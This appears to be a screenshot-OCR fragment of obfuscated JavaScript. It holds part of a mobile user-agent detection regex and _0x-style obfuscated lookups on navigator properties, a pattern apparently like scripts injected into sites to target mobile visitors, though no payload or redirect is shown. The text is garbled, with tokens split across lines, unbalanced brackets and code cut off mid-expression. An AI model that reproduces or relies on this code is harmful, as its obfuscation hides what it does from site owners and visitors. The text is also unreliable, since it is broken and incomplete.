
([1-
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt
g|qa\-a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-
|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-
|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x365b[0x4]]
(_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&
(_0x129862=!![]);}
(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||w
_0xfdead6=
[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x